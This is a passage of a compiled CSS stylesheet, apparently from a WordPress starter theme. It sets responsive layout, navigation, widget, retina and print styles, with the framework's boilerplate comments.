  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  /* line 26, ../scss/_768up.scss */
  .wrap {
    max-width: 1140px; }

  /*********************
  HEADER STYLES
  *********************/
  /* line 36, ../scss/_768up.scss */
  .header {
    padding: 0;
    background: #3fb3d3; }

  /* line 41, ../scss/_768up.scss */
  .logo {
    font-size: 3em;
    line-height: 48px;
    text-align: left;
    display: block; }
    /* line 46, ../scss/_768up.scss */
    .logo a {
      color: white; }

  /* line 51, ../scss/_768up.scss */
  .banner {
    font-size: 3em; }

  /*********************
  NAVIGATION STYLES
  *********************/
  /* line 58, ../scss/_768up.scss */
  .js .nav-collapse {
    position: relative; }

  /* line 61, ../scss/_768up.scss */
  .js .nav-collapse.closed {
    max-height: none; }

  /* line 64, ../scss/_768up.scss */
  .nav-toggle {
    display: none; }

  /* line 69, ../scss/_768up.scss */
  .main-navigation {
    position: static;
    width: auto;
    background-color: transparent; }
    /* line 73, ../scss/_768up.scss */
    .main-navigation a {
      background-color: transparent;
      color: #3fb3d3; } }
@media only screen and (min-width: 768px) and (max-width: 1030px) {
  /* line 81, ../scss/_768up.scss */
  .logo {
    margin-bottom: 0;
    padding-bottom: 0; }

  /* line 85, ../scss/_768up.scss */
  .main-navigation {
    width: 100%;
    margin: 0; } }
@media only screen and (min-width: 768px) {
  /* line 91, ../scss/_768up.scss */
  .nav {
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */ }
    /* line 93, ../scss/_768up.scss */
    .nav li {
      float: left;
      position: relative;
      width: auto;
      /*
      plan your menus and drop-downs wisely.
      */
      /* showing sub-menus */ }
      /* line 98, ../scss/_768up.scss */
      .nav li a {
        border-bottom: 0;
        padding: 0;
        margin: 24px 12px;
        line-height: 48px;
        color: white;
        width: auto;
        font-size: 1em;
        letter-spacing: 1px;
        /*
        you can use hover styles here even though this size
        has the possibility of being a mobile device.
        */ }
      /* line 123, ../scss/_768up.scss */
      .nav li ul.sub-menu,
      .nav li ul.children {
        margin-top: 0;
        border: 1px solid #ccc;
        border-top: 0;
        position: absolute;
        display: none;
        z-index: 8999;
        /* highlight sub-menu current page */ }
        /* line 132, ../scss/_768up.scss */
        .nav li ul.sub-menu li,
        .nav li ul.children li {
          /*
          if you need to go deeper, go nuts
          just remember deeper menus suck
          for usability. k, bai.
          */ }
          /* line 134, ../scss/_768up.scss */
          .nav li ul.sub-menu li a,
          .nav li ul.children li a {
            padding-left: 10px;
            border-right: 0;
            display: block;
            width: 180px;
            border-bottom: 1px solid #ccc; }
          /* line 151, ../scss/_768up.scss */
          .nav li ul.sub-menu li:last-child a,
          .nav li ul.children li:last-child a {
            border-bottom: 0; }
      /* line 173, ../scss/_768up.scss */
      .nav li:hover ul {
        top: auto;
        display: block; }
    /* line 184, ../scss/_768up.scss */
    .nav li.current-menu-item a,
    .nav li.current_page_item a,
    .nav li.current-page-ancestor a {
      border-bottom: 2px solid white; }

  /* end .nav */
  /*********************
  SIDEBARS & ASIDES
  *********************/
  /* line 195, ../scss/_768up.scss */
  .sidebar {
    margin-top: 1em; }

  /* line 198, ../scss/_768up.scss */
  .sidebar.last {
    margin-top: 0; }
    /* line 200, ../scss/_768up.scss */
    .sidebar.last .widget:first-child {
      margin-top: 0; }

  /* line 209, ../scss/_768up.scss */
  .widget {
    padding: 0 10px;
    margin: 0 0 2.2em 0; }
    /* line 214, ../scss/_768up.scss */
    .widget ul li {
      margin-bottom: 0.75em;
      /* deep nesting */ }
      /* line 222, ../scss/_768up.scss */
      .widget ul li ul {
        margin-top: 0.75em;
        padding-left: 1em; }

  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  /* line 330, ../scss/_768up.scss */
  .footer-links ul li {
    /*
    be careful with the depth of your menus.
    it's very rare to have multi-depth menus in
    the footer.
    */ }

  /* end .footer-links */
  /* line 343, ../scss/_768up.scss */
  .page-template-page-contact-php #main {
    margin-left: 14.364640883%; } }
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop.
  
  ******************************************************************/
  /* line 12, ../scss/_1030up.scss */
  .nav li a {
    font-size: 1.333em; }

  /* line 16, ../scss/_1030up.scss */
  .banner {
    font-size: 4em; } }
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/ }
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* line 13, ../scss/_2x.scss */
  .nav-toggle {
    background-image: url("../images/hamburger-retina-white.gif");
    -webkit-background-size: 100px 100px;
    -moz-background-size: 100px 100px;
    -o-background-size: 100px 100px;
    background-size: 100px 100px; } }
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  /* line 15, ../scss/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }

  /* line 23, ../scss/_print.scss */
  a, a:visited {
    color: #444 !important;
    text-decoration: underline; }
    /* line 28, ../scss/_print.scss */
    a:after, a:visited:after {
      content: " (" attr(href) ")"; }
    /* line 33, ../scss/_print.scss */
    a abbr[title]:after, a:visited abbr[title]:after {
      content: " (" attr(title) ")"; }

  /* line 38, ../scss/_print.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  /* line 44, ../scss/_print.scss */
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  /* line 49, ../scss/_print.scss */
  thead {
    display: table-header-group; }

  /* line 53, ../scss/_print.scss */
  tr, img {
    page-break-inside: avoid; }

  /* line 57, ../scss/_print.scss */
  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }
  /* line 65, ../scss/_print.scss */
  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  /* line 70, ../scss/_print.scss */
  h2,
  h3 {
    page-break-after: avoid; }

  /* line 76, ../scss/_print.scss */
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none; } }
